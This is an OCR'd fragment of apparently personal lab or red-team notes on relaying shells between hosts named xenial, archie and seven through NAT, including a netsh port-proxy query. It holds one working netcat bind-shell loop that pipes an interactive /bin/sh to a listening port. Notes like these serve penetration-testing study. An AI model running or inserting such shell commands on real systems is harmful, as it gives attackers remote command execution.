
xenial persistent listen (while), archie relay (L),
push shell output from archie
xenial shovel shell from archie :
xenial>
while [ 1 ]; do cat /tmp/pipe |
/bin/sh -i 2>&1 | nc -lp 4443 >
/tmp/pipe; done
xenial shovel shell from seven (thru archie’s
persistent relay)
seven push half a shell out to xenial (thru NAT)
seven push half a shell out to xenial thru archie
relay
[ ]
Port proxy in netsh?
[.] seems to work as a relay just fine, running on
archie: